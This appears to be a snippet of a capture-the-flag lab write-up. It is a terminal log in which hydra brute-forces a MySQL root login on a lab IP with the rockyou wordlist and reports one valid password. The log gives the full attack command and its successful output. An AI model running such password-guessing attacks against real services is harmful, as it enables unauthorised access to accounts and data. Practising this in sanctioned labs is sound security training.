 [sirius@ParrotOS]─[~/CTF/THM/brute]
$ hydra -l root -P /usr/share/wordlists/rockyou.txt 10.10.117.23 mysql
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-22 11:45:09
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://10.10.117.23:3306/
[3306][mysql] host: 10.10.117.23   login: root   password: r
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-22 11:45:14
Trash